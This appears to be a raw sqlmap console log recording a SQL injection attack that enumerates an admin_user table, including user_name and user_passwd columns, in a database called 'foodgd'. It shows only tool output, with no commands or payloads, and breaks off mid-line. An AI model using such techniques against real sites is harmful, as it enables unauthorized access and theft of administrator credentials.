 [14:20:41] [INFO] retrieved: 5
[14:20:46] [INFO] retrieved: uid
[14:21:09] [INFO] retrieved: int(10)
[14:22:00] [INFO] retrieved: user_name
[14:23:01] [INFO] retrieved: char(100)
[14:24:00] [INFO] retrieved: user_passwd
[14:25:17] [INFO] retrieved: char(100)
[14:26:16] [INFO] retrieved: site_id
[14:27:05] [INFO] retrieved: int(3) unsigned
[14:28:47] [INFO] retrieved: status
[14:29:30] [INFO] retrieved: int(1) unsigned
Database: foodgd
Table: admin_user
[5 columns]
+-------------+-----------------+
¦ Column      ¦ Type            ¦
+-------------+-----------------+
¦ site_id     ¦ int(3) unsigned ¦
¦ status      ¦ int(1) unsigned ¦
¦ uid         ¦ int(10)         ¦
¦ user_name   ¦ char(100)       ¦
¦ user_passwd ¦ char(100)       ¦
+-------------+-----------------+
[14:31:13] [INFO] Fetched data logged to text files under 'D:\sqlmap\output\food